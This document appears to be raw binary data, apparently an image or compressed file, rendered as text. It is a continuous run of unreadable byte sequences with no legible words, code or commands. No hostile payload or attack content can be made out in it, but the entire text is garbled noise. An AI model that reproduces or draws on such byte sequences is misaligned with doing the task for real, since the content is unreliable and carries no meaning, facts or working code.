k-c�.Y�?��C���RȦ�uj�\�q�ݙɮ*��m�C�z�<䰍�ݩ��x�k�0 0_:�T�w��$*��׌T��I��?��	�v#1�A���aLVAx���H,%��+���$[=w�L�Ϊ18Q���*��tRI�S!��(�!R?�e/�	�o�t,��c���ʤ�+L��PP�`���3	HU���j^�{���)L-�����*�-����#�� ڸ�%�����+l�~��>�+x�Y���<�)�3���}U��:��7���k��O���ZM^�����}	�ICyu��)Z��y&�t�kk��p��Fo��?I��[���F~A�f��T��i���!��n����6������=8�J�n=�'�=�m7��E.1��ZDS��oM7���ʿ��h��<\?=8��P�rz8�w��M۵6�f9���������˙Р�f��YXپ]��9j��[/(��{��uxk�u�Y���Nz���f�8Z��t���;������$���쁚�C�}���9�<��^V��>�U<�� 8���ϵ�|�h��3��>�}�V|�nÙH��V|W��I�C��"���o�A�q��c��3�����gĤ�m��	5b��tP�?�;�}��@�@c]�{?�n $j��tV�9>�|�7d�Z�H��&6q�}hA�Fe �'~W�%�>�7~�'0��# cSvѦ,��~7`ϷE��7����P�E�Fp��}5x�.0t2��!fdF�p�T��..�S7��8>�u�u���3�g�e{Q�E�v#�v�b�vw�_1�����5C/W�wV4x�h��z   s�f��^F�~��
�6��Q�@>P�P�*v�}@��X�g��0G��T-w�c�Rw��G�C���on�{Q�@�/QA�Q6hW�y(dAm�B]�Ug%�`1�9�7�Wp��g����V�\�k/8�����x��P���ˣ�(�|�Y��hz��$@��P�8���؂�sqS�{5�� !�  ,    @�  ���'��45���5�������������	3�;��0�0��F�x�z�����s��A�������Â��¿{�o���of����h�kim��� h�����t���׺�ѫ���;����������jH���?k$I`>}�=�t��=|�Dѓ�Q�c�dպ�Y�_%K~\�����s�5s��MA�}���9���TWn軘�Nq��⦇�*�C$B��j5xp��A�V���>FN+ڣ�`cG�+�Y�Z���
������W�^�ra��9Ӂ��8���i4(��t|
�����5#�����b�:z�V�]Q{:�0@�����	#��@�꘣��?�
n��q���V�k��/��3\c��kB����Lc-���6h���F��B�S���Zl쯰#I�������՛R��\p��U�q�5�`�.F�:6E��d�M&]v�Q�9j��w��Agm�V�D�H��'��|�}�^z�QVY0B��"������ё}�`��:�*&:X��yx�8� u�'
��vU~��o�$���>����1�C�j��UA:���q��$~�P۟Bjb$�����-�裞<�� ��"%��X��c��M]\nY��&��r�y�*�qp���Z���W�%�a2�'��w'�6�W+���&�������6�op�"T[-�. �#�ھE)\qa�T��Jf�u�JةbFF�Ӹ
+�-�y�?��:㌽�Eg�|ʖߛfEU챞,��(����mu�I��&����ɖ�#�sk��&�f�ꥻ�|��vVN(�LWГ�����5��&�֋���Ω�Ѕ�it���U�ys����F"�>�d���\�� _o�-��n����6����52���̪��3B�ǉ����Δ ��ϡ��C�Vt�]7v�'[p&4
Cg��k�w�y+�Lr�tk�6�n��!4EX���y�d&�B���ߜ�'���v������c"Ok�u(�Oe��7�9�d[c�N�:���|EY�ڣ]��뺜\��0�^�¸�s,���%�������|s������ ����P����.|��'ȩ�y�;?)�.�W29��<��Z췹��NU�_�R3@���y�gȣY��q��v�ld��@l��z��f��f!̝	�g¥�0h��!os)��V�Z׆�2D��x*��mLf�Fq>�$�"*�Z��}Y!Ȣ�1=j�~�\씆�1�Tɇ��=���(x��?7�Q"r���8�O�q� y8S�N�R�|(KRɇ�P���b��Q�Na������ra�8�*���<���]K2��9>�R)xB+�@P�m����.��+ug|�MJd��X�p$枞���#%<�ɵ;h�)�� H�?�������|q nb��D�3z��l��}�
;��v�Sj� ��QxR��
���*[ĉ�xȺ��9�
/jD���T�aY��NZ�ҧ�1/�ю��vʧ6P��a�Yp�H����ԛ����L3Ә���,��,�iM���
�d��"��oiSE*�J����,�ٲ�J�|"�P2Pð+�JּV4�v�q�8&\'{J��՞&��������[i_{a��C:��;py9X�t���0���"���\e��Tݕ�v��>I��{NU����6���2� b�j��б���nF�r�G�o7[����d쮩��β|�پ�K�r�U���N+T������$��� M��M�J*UB>RU�*�I\a���׾!"�L��?���×T�u�`��0��,{����:�������R�怅/��quо�D���3�g�Lr��8S�y�Uq���R`u�2yEJ��le�KG�)�c�7�@>l�\u��� �GF���_�¶���p���X�sU�p���b ����gM�C1���k��{��+�� 6��
<�Mlr�إQ���g>'+�_���|{����4,�	��ֵ&���	K�68@=p6/%��Q��v���jU���	;�����f���|� -ȫ�/:�h�5�s���n��e�ؼ�69�>�ܒ���q�E��6"��fO ly|r?��7�<�N��y���:`y�]��.ōk��������6�#D��%G8�b�n��	6Q�|�F��~��eO�b΃���`A$ܟ\�T�p��@z�%Nn]X��oi�%��N�v�Z���V���N�a�gm���g�U��u��`�����}��,?��Rp�o:�U+����;C6'֓Hǩ��wv�k�mυ�*i���P�Ol��e�ʺ�t�M�]:�����V�_Z�+>Ν�_�:Y�aqE�(��˞?�ɀG�7{���7 P�+���iR���(u�R��7N�"{�Ps���Fn�n���>�\ٓM1�f��33�Ϣ�!�):	��}��T�&P'af��w�7{�W9.`~��~�7�s1��_4@�5j�W�J+�ԗR��w�4h8q��}l�H�n�@N�w{�yV�hu���EE�rp���jͳ$>�9�wHk��Y��t�W�6u13��F@0���:x	؃wƁ�'��Cq�p�CMe U��t(��ׄ��h�~5Ui��*UCV�3�| vb)�;���m�F�.�$6$H4v�>�`�\K�h.{	�zw���`3����}8@P�7�S�s0�����p�S��� 4�cz	dU'(���L(P�AQ������(�feN����(�m�d��~�����4�(=@� wA@'U\A�JDNxau��!(��H��	��ɘ�M�����|�X���-��!@|GW�h��hf.%!1����3������2�&��~a�5��|�so;����#�eV�} �\Y_��}u%�-UX30d3�Z� ��8��D���5����w64R�ǏIP�c:2�zs(#��Hυ&B��蒶Gl��Ƀ>hT�d��d� 4�h�>�@u�B���}f���R2�UҔ�Ԓ�SInG�!�����r?����Th�}��@�W�H�fMZ�6�vz�K�RN����r|�x�h�Vp�g	Z)��Ň�GY!`ERPO�p��s��F����2�e3t�l�ۀcg�����T����v~��~�m��B^��o��7�E�h�3f��y���%�#��p��<2&�caU&p��J�P����<W7	ϙ� C��i�����Ttz���ǋ�Q�9���E K�#@�����.���2X)�I��)��������� *��)^�6}I�@��}�Y�	��X"���T:�P���P�k��T Eʡ�����)��i��y��(" W��m,�p=ɘ*���.�I�7�z;�K���iًd%Gz�Hڡ|��L��Y9���u��5�p-R�5TJ�JH@t��O8������2<�ۧ�wS<ʣj*�It�^�q��D*)�I�tZ��٤M�7urr���9��4����9UJ�sU^N���@�z��2�*��&E ̚��J�
v=��(z�H<��5�Ę��j9����J�������_��4PoA�8�!8u§�Mov�+��NuH��@���pb�<��W��
Xt7pi*�?���exװ]�.�&�ĸF�$�z�z�����_#@�Ԯ��>r"@��ve1�Ԓ��v��q�Ip�����ZH1Ѡ	��K ��@�k�LI:�������Ze���*Ȱ�j����� ��tz�Җ�d���:���Ωs4
w�য়'`G� )��'v�5�J@Vj�7��w嫲f:�������#�Ǵ���
�#@�Aw���^ۉ>X���Y���A�x'��
��o��f�~f���Ї*ɡdY�`�y��3p�w�3-�5�)1e���Mu5=ǫ>�HP���z@XA���ʬcJ�F��{��������gЦ�@f�+�źF���`�`�V$���d���	��&�k~H")��8ظ(�"���P|30 �i
��ë��j<E�4k�M���Z��ʣC0$@0��6���K��E��&��
2���z黾�˭� #� _���v��I](0f%(��H�qB��#k���(�-OYN!짖�
<|����m������#�e� H�ަ�r�͚��:k��[X��-�+@�\��7�������_�+�	���0 �>g[�iK�@���-c�_qe4��p��R�4�3�c��HL���5ˍ��jZ�7��}�: �g$�_�˞P"�K��8y盅��=�̞���
��a[w��q�T����xï���q����	�1��(��$������&��X�L;1�|�3�\x�Hp����Y8 ���+@�8ܹ���@�̿vzv�&��ia�ܢ��ڐ��@��rC`­��:�B�
��ʕs��T�ɦz!�:���������0�����m�T���l����z�D������gl�B�H�NG�u�}���!���Df]vQ�7�ʵ���̏.�9I�z�������ۥ�Ɩ�
�n,��ܯ����������{�<�Ѹ����ɿЈ�����2�\PF6:&�ܼ�.L'��L���w@�u�`�٫�/cF�zײ�� 9�i9��."������ȪXr�����S2�}O)Cq�|�LР!�;f�
ԑ��
3����m�B�=޶��ᄖ�8�D��rm����ݝ��۔;��I�w��������+Տ�$ՍY��m�={���!<��zU��������@��z"��������-�:��7-�ψe٭����۲I��i�y�t�W���E� ����]��3 �)��̭������D7���qsM�.�����8<��O�!�����īd��%��&^�4��ڪ3�B� r�R��n��i>߹�p"�X^Ԃ��z���v��s�α�HȢ����=�� �~�	�__�nߝe���n� 0@�ͨ-��~=y��x��泖27���'�CFk��J�>߶Ȧjpû����q����D��D�,��`�G���@����� L��	K�a�'c7^���:�Δ�v0fz�]���>���~�X�*��D��#�%�n�ۏ�~!ts@�&���Hօ���|䌍�VL��ޔ0��͍�n���^�r��W�ڱ77v���n����'�2��t���`N����Rx�2�z��h>�V"�ͻ�"��U,Ϟ��Y�_aUכ~`�o�>����[j����D{�WԲ6�@��i�~��7��a5�0��d_ko��#��勤�i��Զ����{�lN�i��?�Q�Y!�E��/���tL�۫ӕY�(���}�j�d����w��7}�\��b��x�z�e��<��a���8�O	F~�|×Qo� �Z���q-|�B[3������zC�t3�tӠp�m�b_���I+�神�}�wJY������.�}'~����J��~��sK
.�-�����s�F�h��km��k ���s�o�f������� �����i� ����rt���70mlj÷z��ɫ˛���F����l����խ×���Ӳ�����ٕ���6�6���;!;3�������x�7p_��@(������I"��#�BIwlן?�Bҙ�k�4[xj�RK�h���u��T"G�� ��I�&�F��4����&�rP�Q"��O�}�j���ǻx����� ?�h��5�PaC���x�hE��.bܫ��M�"W%4�Rj͕kf��*�㎇��$e�B)FX򲚦pUv!D���g�O�J���jU����������yv|��`ڴkٶM��P�CM�be��L�pfb�p�d�SK�n812�E�d��x�f��	�f�����BGQ]�rߖ�������1[l��s��� �@Y���Z�4�p��Pم&���S~�I�sꉈ�I�X3g܁ؙc�h��2��Je4���i����|�Ɇ�|��-�}'4�dH�ڀv����%DV=k=�oR(OBb��#hn�\l<���}	hHo.g#��YS_�z��R)��˟��Wb�u���Jtk�Xk�5W����M҆) NJ��XfI���ࠗ��Ac��Dnd���<�u�87�O��TE���琉�(+2�g�h��h�Oy6�kT�Xd&>�w)�<��ķHp�Ā�S�W"ĺ��e�Y���*��7�q��#���9NU�H�G���q', �X��H�kz�,�l�wƄ�u>�IN�+��q��l�+�U(gn��xn����������΁��i���!�-�Ά��<��}v�f�/����6��g��n�����w��Ղ,��5��5�Y��i�.��H���V*ͨ�;�B��{�"<���l���B��$Ofjp�?~46����w�M5� 
U�ڈC9n�lnE���yt�����F�������x�}o\i�䠫|4�,��O����FU'L�ArEu]yB�ɵ^�Q}�̹齣�����£ζꫣ�����.��6G���r�K,�w?8���-Q<@��|���ylZZ���(�<��E���9ZC2��/p�"�Ǩ'�5!��|�; ��P�-73;�4/��~�؁�@����'@�ܐ?���@t÷<�>��NZA��������HE!"N\�ۙ���.:��b��</v�E,C֨�.r��EL`�  7�q��P�CO �G� "�������+8u��ah�	T��̤&/Y�. �(GI�R�_@�͇ p����,a� D���e.��G]�R
���������t�1�yJd.s�<�*AD>�����f&O�`���f&k�2墄��҂�ҥ��v�s��,p?xIEJ���l�`� �@g��2�)��6����d�D'��
�`q���@7�юz4�2 b
BҒ� �v8��2�o�~�N��T>�8}B

A�����$݉ x�no�g H.4���X�7��.)� XͪV����nu�8AA��#���k�����u0{Ø���-4���	�4��X5�TKޤ� ����^l
�0��F���%��J>  �ټ�	@WXJ!+O�d� Z�����,m���v}D��#i��O��ShY:��7�kXk��0�i�Fs�Vt�I��nV `���ʒx�t�+�T�YI�G>�O*�PPk��٬ �uM˸�_��� P���� ��dϢP �B�x{�}h�~����
� �%�e#��V����s+` [��(f���? @��@��'���5&FqV����^2��ҧ:0� �~�n��9��☻l�@~�Z/�������6�~0����,8� M�L��W�
����o�f����vn@���0�К-<`��N��O�t��KVh�ཬ\R��V�`f���d���G���A�~���� ���	p���e��((����\�ӂ��>��%���d3���6��3�\��p�9�0lxא�3��QjO��H�]�����^���hAC���@�k�����7�;��d}�&�B����	`��ɪ��E����'��P6S����&�f|��	T�@���)�C~rj7�_xȯi�����Ї>��ϵ�kp�χ�	����O�ӡN��G=Xwz�l�{#Wܙ�
 ���
a�q9�k��\�Ef�V�`�a��2��d�{}qv��nb�8�mr	��3nL��? ��_�q?Sl7�)e��=�D���zR:S O�қ��'���E��%�A� S�seP�
��v��#`O����L����`����@0l$����w�f��;/y:�{��/��9�y7ڢ�P���O����W�
��zǻ<m[����
S��o����?\��`!27L�7/���Qk��zɧ��x#�}��V}��P�}
�On�}�W~U1W+��'�(X�wo��~o�i�7z+XZa���7 �� 0�� ��u3P�X/��wp��i�x0gKr�g��b:�b� �}�����)�T&��6����dZ�uN�rTP�:�r�z����݇x�G_�W{�>���� B�L��.pGhI8}`(��$c��h�t����7d`�y}�z�``)65~'�b@'xcD���؊'���o�W�*�s��2Xa���
����!�d	��Ǉ�7 s$���w���������v�8z�u^Fz�I r���fs�����vO�OPO�T�!�Pڤ��u�nu!~`(��4���xM6�d�g�-�l�a~@oH�p�vey28X��w��{�t<����X��H���������*�k
V5pm rvȒ����W�r&�
����XV���RX@z��I4��r�o$�+�g�>IQTY��PAt[��s�WV�Y�	�r4�4�su؄J8�'���� �!��!`�F7��t+pA�]  ��*�5���9�^��L��'��JP(0W�F�1���vI5PX� �YQh�H'Q	�J��PXV�y����P% ^�FV���9������02�Ij ����n�umǉ��XŘ0:�����>k�(�y��cI�%���k��P�pIƙ�U�{�Ș���np}�Y�#�{!pk�8���� �cpID`��G�����b4�C.VR����"��pYE�ϩ�:�9��*��Q�6�'��w���"c,��Z��.䙗�`?faV��ɐ��WpM�頨v������d�Ya�a�{@pkX�*�^��j�$�0ډ:��%�K�զn�@�Tj��9�I&Z�Q�F2
��RO�0ǉj'7j�=
<
[��Ә�W5�(�f�K8p�$�&c�	o�y�Q�Y(�9� �^GYpkSॣK�SSЧ c�+ Uۡt��b� ��ʡ2��d�)�uM' R�2'��Ya~: ��Ik 0�*�v	ƈ���{���ڨLQ��a
�`	�GIY��bx4H2pR�:�Q����ZS�
�Ӓ�s� JE��W\T����$%Γ�z�b�{P&]�Ps�uD_su5-o�b���h@.5]۪�QxI�|���	L���Zf�?*O�T�Y� ��x5�MZaxG�&�)��np��ʢ*�{5 �H��7W���'�}<K��	�ի�[e�p}��Zc���h`��f��Ԥ��­K s�2�y��r�t
����;k�"
0��D s���))�� dp�k�N�{wT��k�Q�c`��7洗ԛ��*�^+�����z ���-ik�m{cY�P˱ݤP�inh�]�n�D�����ǭ�[���7��ٸ:+?x���r��2��N+i :�d��K��{���M2��k��NK������{�k���I@@y�
ܵ5�P1�L���=Љ݋Ż��K�Wz�Л���(���1 ��ܻ��Z��e��K���:�x'���"u݉�xY��*	��
0�I� ��;�m�dT ��v�������y�X<�Lѵ���0��������;��7 eҸ%�	���|��~������E����@
b��̇V�Ȧڴc, � ��7��,�%Kfd$���La
"u>(�1I+����ah�Y>�\��0U����l̜���d�Ƶ�k0���f\O�������I��#cy�$,��̼:��Ҡ��ò*����y�Õ|��P�3���t�,(y�YWM������'\����I@�<���hXvK��T0�Ӭ�e�� *���1�l6L���\]m�-��Ϳ��$m��L�|(��c,eh�S 6m�6Ƅ[;�ǎ'>��6�΢�(s�`���	�f!��s̽�T]�Tm D`ZC 
g�Tm��4��xI�)�il̛�I� Q KD���I �����L� ����Q�%]��,��\؆=��Ԭ������ȅ��t-ӱ�0շ����1��,Ș��L���q����	-�w0QM8�-ht�6�-E@`�V ���~ٔƏ�ڂ���pI&�v��;ݐ-�o�t<!�]��]����LM�u]�t�ءK�y� ��wM��^ȴͶ���y�wx❃���=�Ee.01�P�Q��C��K��pb��)���mn& sls"0�4a���-��M������� VpCvd��D)>�)n�М~��4���7>��@�B>�:��)N�,M����Y�;>�=-"P�F� �d��Ǜ��8�|���&��W�>�CpB��!��F�e�����G�7��l<�+p R�TO��tMrk(��4^�w[�O^���ؽ�<N�aȾU~����ɹ�}�H��=�,�.��4Ü���=%ա
>�	�=�LP�=����7��`�p�x0ZP��P����s�p����d�� �*��f`O������"n:��WN��GC�T�y��H��P`�l ��N��S��'@N��Γ �o��(�C'���{�FM��E����N��4)��W ��@���$X$���?z��Վ�U��~Fy� �Ɲ�}]���`��f�0wyL���FN��$�X��@����$2@R
5����z��+��6�.|��Ha���7�� �����nS�kn��~^����o{#���~@�'���RYQO���y�T(��;��7�u��auc��t�Q��D�$'�Z���e�Ѕ�����|��YS �>�I��"#�e�+��7ʃ����r����i�	��  �A0�q�d��~��p��o��ʮ��(���he���,���9���1��V� �}�n�ϝ����5� �:Jr���n��|en})��~�����	0s��hfEE�ki� t���x����AL���f�{A~ }��h�҃��S��ӓ�ݓ~X�ll"�����~�'_'�����fm���X�L���C�)�)L��Ç��H�b�4f��I#���s ��A o�!o��U@)��2��*y3d�(U�8��E��Q�2��e�!���YZ�0`��0��BnZ�X D�.��	��! ���ֵc �����ƀ��*�����I6l�����hm]���p�4,#KF����?�		��^C��BZ��яX��cڅ�סg�ؑ����8����A?�S��A�IJ�J*ˌ �ƋDe�Y�4!�=�0����^�;N�f�\W�楠6X*��LE�=����sOO��7ـ�1��6y��$A������jR(@!��2\;i����*��`� #:��	��s7�U=M�u�T�wb��|+�T�Zs1@Ey�Ha�_��J|�0��R~H�@k��
�8������$hH�|��p���e6gFo"����$��&���3��(ϝ�Mx}�č��Ha
a�L%5,�iK���[��Aa*�]4P��(KG�� X&�,`b���q��̙W��قm2�j�
 @a�r��e�(����"���8'�S7���6;�'�p�D�����U.�2@��^Z"�B|R*��yw���c�H%���c�$�W��P���&�0~x�"đ!�k��+����>�|�4�:� �������y���͠A�odd,�����r�/��L�n�>��G��)��)y�t���D�@%T���!8��AP��u�Z� �jhLX�l�ᵱh�M�|�h�u��mSL�2��z ���O0�N��(�͟�`L�f�{�X�DMyՂ`A�!�:vo�$6P29��R��ߑX(�6�`�-�ܑN^��g�D�۾�U]�B7��'�s��\��/G?5��3�����Ӧ�q܂X~� ���q��|.��+��OQA|Y_��~ l�ע���;R���ޱ�w�\��S<�qgՓ��j���p��0���?l�T�1�׿58逎bZg��@|g2A�0�UaiK���Z�>��lk���zG����>d@!v`<e�f֪�P��YP��A��!����q>�@�L@����|�BN
�R��%�;9��A@?��#XA+r�?�ias�� y���h��e�D�)D�Ѐ���A1\DS��	If�Eb䅈�Ø
8VW��I��?�,�CR��/�^@�.w��^��b� 1 x��1A������1��4�I͘(sAj��8p�nz��4]y(p�ӛը �7�>1�zƉ.8ɉ�Q�L�A)*���������JDшc�����8�vC��L1�p���GA�d��RPi���ԂHE�K_���(����;�$hCU"�FF�F2��8��N/泒�� �@�+�ff�@)������[��w|'����JP�@�  =~�B��#�B�'>�����+�[���.��n��E�:���"$/UCD�9BV�>F|$ՠ�SBb�}{'�jqy�B�,�Q唠2�b�a|@���Ҧk��KEp���4�����+b�X��8�VV���l���4 ������r�{�Ҝ�+ ��$Ha��-������Xx�xś� �\My
>5y�w2�Ԭ���OX@_���&����n���$��R��@@P���;�.X��x�#巗������2ڊ�b飆1!��k�
	<h@(�[��U�e�v-��F`��-@�(/i�^܂�@MQ-仉8�B�}�T���P�����0$`�%�����ly�`��4���������q�ͨ�#��ϻ����M�B�9
��J	��Z��AuQ�b;T�iG�K��X���I�Tt�����֚�S<8	y�(2(�_�:��Q��1Y�������A�K.���(�W�p@(0%�eж0>��s����n��=+���R
����J~�P�p�Z�Ӡ�
0���g���0�>c���ɷ��>	���P�i���� 0��+صA_I�@��2��"u�rx϶���̡�w�� �x��(d��6FTЀ�w�1�&���:�Y;����Ϳ������	W8�a���*��e~�V�o\d��BЀ%"ޣ��nO��vxۇ�������I�;�)��0H.?���k ��%�� ��'=�/��^���{���B���{��/��U��`
?s4+�}�mY�r��;������(�������~h��s�J��PA|�}xsԛE�o����g��W8��|�hK����EX��k��	H�a��󑟋<xf&�Q��F���*F��/|u�'��V*6WG`��|̐ �pN�oX}N�dy�}��>��H6�Z�P~�w~-��:�z-�����.�p|�s(��� 8tEWQ�nPcP	��F(3HyXdkx��3��/�D�w!�H����Q�Z!'i-ՂShSbPV�snU�� �5` Ѓ�GxfgDXFx�8y�'�Mfyy�o���@Qc�C�WWx�(��U<�epbȈ>d�<�|j�zTV���t�|F�t�]v��� ~�	���|!�� 4Y����V��VG@RZPDpf�x8\�GV��/��P��F�F��B``X�6�|s�bF��|$8: Q�1�ȄM8�H(3���%��%�Hj9pn�y� b� ��9 ��@ba�j�Z�T��P+Q���x��X�%����9�y���Y�s% [����� I� �6i�(�( >y@�8�o{X�!0���������XM�e��T�f2��*P|W�9�֕^�l�[���x2!�U�1$rזOi	 �!8IDx ��xp�8)STi	T�H9�I���W�G�Z��:7����R@�G�`�2����Q��S��Z���FMz�Z��Z����Y�8�50���x9��|;��9?�#��Y���M�o�Hw���Ȇ�Ɯ��kйK(5���|<��y����[!0�Ӊ`5 �'&�I�5A$驞��򩞻�� �g.0�9�P���y��Hp��#6?1�Y�!Л�	���5@8����╙�����ڡ�!�F�^3�ݹp�(��'z&��.�vz�z/�C"�8��:��<:��6�A
 �	��H�90|���y�
f��R*��x�Y��נK��ץ��`��b�yI�fڝ��aj�u�����4!oj>s��pj�xz�i�Q|j�e��L�Mꤌ��Gz�	��IY8쨥��t�`:��3��	�g��{��jʩ���w:qt
2��zj����}ʝ#�����|I�������X�	�����}�*�g��ꪬ���z���u�Z��Z���Ⱥ�Ҫ��ڪ�*�M*��v ��������ʫ�G������Z�њ� ���:����Z��*��0�h��~�?����p��׭������z����o�
��
�꺮�Z����J��!��J�������z�$k�@�⨭K�z�+��
˰�6�-K�;�[�>���*���G��*�H;��?k�<+�9��,��/�1[�3K�5��9��=�����a�q*qD;�`��j���ʴM�Oۀ��;��.K�U��VuX�媵aʵ]뵞��k��-q�ϊ�G{�kK�n��q˭s��v+y���+��:�y������;�����k�E���+��b�d{�`������j��Z\�釛��1f��F�;��[�����q�b���V����������곳+�A6�=ꡖ���˻�+_�	��{�媳����˶c�����������F���[��˶�;�6Yp���t˽�K�P��ۻ�[T֭�{�髾m���{��+������������'�����:z��I�p�`��
��<��)*�,�L��۸r�������[�����6�z�_:8:�������W;��3�cZ�8\����^|�����k���BL>�k�E��.j�OL�|},�SUlŠ{ X��Ż��[�<��\Ɔk����j��"�E�o���<�r��X�1��
�����ǒ|ŒZ�6��\ܾL��<�>̼F��]�ȑkĲ��;����Ƚ0cɓ��ɜl8�î��Z�����@|�a�c���ʉ�
�˳�͍��(��yxLǂ��R���ԡ�\̠<�Ȝ��;��̦�l�@�b\Ȇ��fL�ؼƮz��Đ|��ǻ\ǃ3�L����댾~�������L����K�]���k����lL� ��n�霎�Α�����|E������|����
�g<&�,��ˬ�����"=��8��t��j���O|���>�ɷZ\X�o鬣6}�7��:mщ���̬͠Z� +�:}�H��� �O�_�����U����Zm�)��5��^����p��A�ӌ�Ѧ+������uP٫P����F=P"�����L���:0�u������{�ɂ`���4���[�`�-0f1$`8.�0:ї���vz� �=$@��v��rJW�؍�P�ٖ��m�500� ��d�r��;� 40=tm������׃��LO. ��B#4B�����Mø��#��}N0�����[�8��BNB3 yvϭ�?0 �N> ܑ��ߝ�C� C��$���̿�-��� E��-�#߸������m�V�	@ @�EG���B@�:��K�~ப� $ ���E $�>��B�L���M��� F&2���%�tj�?����f!^~�"4tn�E�ٳ�� 0�5i�E�ΐ�7
@@�=���M�Xm�~�1 T-x����& 
�@�.@������ $`
T���h
RޏM܂��Y�M��d��Z�L��`�g�R>@
 ��t�&��*B��=���z��Hq:��1N�[��-�MEp�>+���6�G�>zYp����Мt�@�S0. K>��Yd���Un��3
��^�A�oC���]�c��+��H!(���g��Ũ"@���L~��2F&��+_-��l��S��Z��-���]�:-P�{9���A:�T��7.�6����Y����=N���Y�9 6����ZF�=��\M���zP�^�T��>B�(��p�Bs�y�+���~�u�ʫ@�
�p��:���.FS0��� �H��D�x�B �
0�=:�O���z�W/4E��~�mZO�- ��q�ޢ��I*�׮��o�� ݴ@I,n��=س��v�{��?A)&0�A,��~����گ� 4@�1��u��@��_���P� ����ht��xE�D
Bzk�-3��C7ETSx������#0
$�Cx#6#.��BCS
3#+�.ʽ%���@�P&S=-ڻ
D��:-�櫫��F����x�p-�:��`J �������Z��İ��5�kd��GT�<2�o�#�V�I�MI5&(h䏟Ǎ�$Ȅy�� J#B�i���D�\�r SB�wp\0 ��"����D�v��0b����}� dB&���)���%�R)���i3�<���6yo�s�s���B�n��9�!e�`�D�D�LK�Z0 Q��i�-(;�X�#��J H ��'s��A�H̢��a9ӥM�O�\ш���F�A��/؁���v�s��ؑ�� ֝>�>��%���;�ٳ?-�bo�w�1^��G[��X:�1��c��#�UDD 
pf�D%��(w�JEd`�AJ�F�M8��7Za��$�
4�t?�0"���WB
��!sD�A�S��+Cl��v?�4�ǐ�b#P�Lb�7�ZlA)�q�1��M^	�Z[
d�yH��&(�;�0�'"���',Y����䘣u8�Z���T�(����A/���y�I�K\ʈf�y�A���ܫ`�T�"�%��^��Z�!�*���V%W�B
(O�b��j��ɤ��}�p7�+���`��l�]��V{�矏��0���� ���J��k��TDE&��r�a�m�����r�c?D j�[���0��+��	`tSa����6۰U��kl�d�-m͊�V|6�0��Ԫ��l��-`SL:&w=�����@t��頺�����&�����
��
9��F�r1�`�{�Y 0���bu��f\���%���j��?�VeL�	�]��m�u�E��1�ؐB�L´,��k��_։�4�pЂ3 F�;
*��:mabG�:��X�u�^K�6p�� ٺ��C١��=/>��M1��v?v?>��/t)&S���wE�~Em�x�-"�@�<��e�������������3��!NA����D�#�Km B����)�bH9��k�� �%6�}j$�c^���(!��kqS���1��M@p&��"6�a�N�LQ>!/q�������!�P����?i�gm��V�\8�I21^��|`�x.t!"v��U�x;&<��AS��RQ,Q�5�ơ:X�$��S�881�FznSB�H���Ň�  �܄>	��P|Z_���l+�B�R�AC� ��b�B�\9`s�)���*�O��"�yQ�|t��+��%!jI{��[��	�� &VĮ��z�#!ك��Lb�hP#Bb9��bʻaB^o��z@��mL� �*d�)dsL���Zj����#Z`ҟ������m�C�
�Q��&cJ���E�ӄ��b5P(,��[��fV����!�t�/KXL`Kp�#�I=Co�%1(�)���?�E�@�J��*p�^N�Y�/R5����D��RT�A[q��zBkN�i�
�6������ÿl� !���(e�J�����IS��4���M)HZ8%���])g3۶Lm�l�j��B�$P�P�"|�c7�(��ί�KF%!k(��K��	ñ�@�x׉C�e�����P���ˣ^�" p1�iG���5�%M�z�h�%��X��,����cm��z��C����!�0�Vo~jL�2��`�:�����k�2�vbs��e0zl(�p$�ej�@��h����!*ʝ���o�S~��8͆�-+�ꡦ0 �� j�%&�^?-�5������0�|�I�9P��Q撙|��0�V�	֬	�I*��؃	��_��n+���I`�nِZR ��[��4ć%�%cc�:���^���0��2�cc�B�+~����<�h��L;�yЉ�Nfv�X(OY�U�C��3����@�=+�f��W�F����
8Vo�T��t�P���&]��*���Z� n}j��'4� �C��8���F�&��-kv8��.��cNwگ�K!��Rkhߺ�<zX�M�jX;�C��p{�o�)̅��5�&E�ۣ��·IR= �Pk�,��M������!�|������q��}�v��ѪK-0��}eN��������# ?#=i=^>�a8�i�Xp�R�����~���9!�.�C��B<l]����6�:�9N�]�OZ�%��6���8�g��Y��^��s�`�87���o�+����4th�%���>w�#BJ +T^�]u����z���;�y��A-��>�p9@;}p[�ٮ�:��]�"X/���yo;���Y �������t3�
у����k����m�l���/�Kbw/���F��V�wŇ�0ȿ��/eӟ�A�G�(�X��g�� �y�jo�[�vl	&�!H��x�j/R�{G$k }'E� ��m*8� 0y�Cu��}8�nwNbk�fBztD׃̀o��nk�y��w��a��GeW�qBd��$�0EpTf&�O!�{G�i�>��Z x�H�vX�6hE��Zh�|�Q	�Q���' n<�mC0 �Gz1�}wrwE�Vr	���35�mO�#��Y��T��
NeO� H�
 
�qD^3��m��th����e
�9o�Mz�w�q�7����oP|�'���u� ��c��_ak��9���G��*fP%E�%j$p~��&5P9�([,�s'�\�7`�^ ��<Չ�H��X.�7�r_%|�L�.��qHr3%�wfN��fr�qF��n&5L@RL�W�(V��p\g8w�SKeH��1X��x3p�`RC��^p�iDG9��E��MR�P�V��Y�8Pݨ4�1��}���Г�ba�gS$�9'�����qԥ8�)ǄǗ�m�ֱAC�Q'�~���C;q�qI�`(�g��Z�4�1�ޗ:��W��4%�0�Ǐfp��t�?5����X��U��YI!�EK �A)�CI�EYuG�l��b$55� #R9#�A�4&%'Eg��#����H�Ea�>��k��c2D��+�������:�]�$u��8n�b��y9��W3@�$p͖���>�����乘y���N�E���i�'4�)��W���0��G&7�6�1���,P�8+�_�	9z�D��#n!0�TA���ktS7�)�?�|#�@�4m7�$s�x$Y�|�����Ð�B�M�c-�P9���0���K�T�>��F���ɢ�Xp��?�b
���M�">y�|x`!r;^�B4�5vI����I���g*���ٖ�2�ڗ�gK'�7ѹ�z٢.��?�?@P;�N�!����	&p1�i����3��i}�CA�����J����*�. T�5 j��gX��7�ZqBJ?�
(��	�T0�T�<��mj?�W�i{���w�%�����3�&P�?�W-���B })6��~3!㐨`¨��E��yP=�-�c0�����,ꄥ�: �� ə�P��0+�����
��PSU�Z��y/� 讍s����:��1�Ձ���k��X@�2&�*
��6�h{��[��������k����?`hK�/� 5ҍ���
�򺩛�x�7��0�IFp��Y�Y2b� ��ԁwb��q��sJz��L=0�rH#)���BR�L�b0����|?[���z�4�����z18��Z���6��е�����>��sT.����B�T2�qf�;5N��@TT�W4�G�Uk�Xk�6n��J�KBfW��i���Tޒ��	�{/�gCf�8��N,�+��[7��K�TUP��K�)���Q��.�	_�%b"��Fg�f�f�ztj���h\���g��Ҟ�ۺ�7��7��[�1H�U���8q
